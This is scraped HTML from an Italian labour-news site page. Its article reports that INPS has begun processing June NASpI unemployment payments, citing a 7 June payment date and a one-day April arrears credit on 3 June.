.td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D %0A%0A https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/&title=NASpI+oggi%3A+INPS+anticipa+e+sorprende+con+2+date+%5BFOTO%5D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div class="gptslot evo-atf" data-adunitid="1"></div></div>

<p class="has-text-align-justify">Le lavorazioni della <strong>NASpI di giugno</strong>, competenza maggio, sono cominciate lo scorso sabato e a distanza di un paio di giorni sono già apparse le prime due date di accredito. Con grande sorpresa dei beneficiari, che già dalla mattinata di oggi, lunedì 3 giugno, hanno trovato due appuntamenti per il pagamento pubblicati sull&#8217;app INPS.</p>



<h2 class="wp-block-heading" id="h-naspi-due-date-di-pagamento"><strong>NASpI, due date di pagamento</strong></h2>



<p class="has-text-align-justify">Tra le lavorazioni della NASpI, l&#8217;indennità di disoccupazione che spetta a chi ha perso il lavoro involontariamente, e l&#8217;effettivo accredito trascorre circa una settimana. Come detto, le <strong><a href="https://tuttolavoro24.it/2024/06/03/naspi-giugno-partiti-i-pagamenti-in-arrivo-tra-7-8-giorni-foto/">lavorazioni sono cominciate sabato 1° giugno</a></strong> e i <strong>pagamenti partiranno venerdì 7 giugno</strong>, con estrema puntualità. Anzi, anche prima dei 7-8 giorni di attesa canonici.</p>



<p class="has-text-align-justify">La data di pagamento sull&#8217;app INPS dei percettori interessati non ha tardato a comparire:</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="451" height="492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20451%20492'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2024/06/foto7777.png" alt="naspi" class="wp-image-135866 lazy" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2024/06/foto7777.png 451w, https://tuttolavoro24.it/wp-content/uploads/2024/06/foto7777-275x300.png 275w" data-sizes="(max-width: 451px) 100vw, 451px" /></figure>



<p class="has-text-align-justify">Il giorno di pagamento non è la stesso per tutti. La NASpI, infatti, è <strong>gestita a livello locale dalle sedi INPS territoriali</strong>, pertanto le lavorazioni possono partire in momenti diversi. Tutto dipende dalla mole di lavoro di cui le <strong><a href="https://www.inps.it/it/it/sedi-e-contatti/sedi/ricerca-sede.html">strutture INPS</a></strong> devono farsi carico. </p>



<p class="has-text-align-justify">Qualcuno però riceverà un bonifico NASpI già dalle prossime ore. Si tratta, nel dettaglio, di pagamenti <strong>arretrati </strong>e che INPS, con un&#8217;accelerata improvvisa dell&#8217;ultima ora, ha deciso di liquidare in giornata. Ecco la conferma:</p>



<figure class="wp-block-image size-full"><img decoding="async" width="471" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20471%20667'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2024/06/foto429.png" alt="arretrati naspi" class="wp-image-135865 lazy" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2024/06/foto429.png 471w, https://tuttolavoro24.it/wp-content/uploads/2024/06/foto429-212x300.png 212w" data-sizes="(max-width: 471px) 100vw, 471px" /></figure>



<p class="has-text-align-justify">In questo caso l&#8217;accredito è fissato per <strong>oggi, 3 giugno</strong>, e riguarda <strong>un solo giorno di aprile</strong> non pagato a tempo debito.</p>



<p class="has-text-align-justify">Nelle prossime ore ci saranno altre lavorazioni della NASpI e, conseguentemente, delle <strong>nuove disposizioni</strong> di pagamento. L&#8217;invito, dunque, è quello di monitorare il proprio <em>Fascicolo Previdenziale</em> così da essere sempre aggiornati sulle mosse dell&#8217;Istituto.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="crevo-position"></div></div>
<!-- CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><i><b>RIPRODUZIONE RISERVATA</b> – I siti web che intendono riprodurre, anche parzialmente, i contenuti del presente articolo sono tenuti ai sensi della Legge sul Diritto di Autore, a citare la fonte "TuttoLavoro24.it" e a creare specifico link all'articolo.
Abusi saranno segnalati a Google e Meta (Facebook) per l'immediata rimozione..</i></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-2px;margin-right:-2px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_5">
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/facebook3.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_5">
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://news.google.com/publications/CAAqBwgKMKm_oAswtsm4Aw?hl=it&amp;gl=IT&amp;ceid=IT%3Ait" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/google.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_5">
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://t.me/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/TELEGRAM2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_112 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_112" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_112 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_112 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_112 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_112 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_112 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tuttolavoro24.it/tag/giugno/">giugno</a></li><li><a href="https://tuttolavoro24.it/tag/inps/">inps</a></li><li><a href="https://tuttolavoro24.it/tag/naspi/">naspi</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
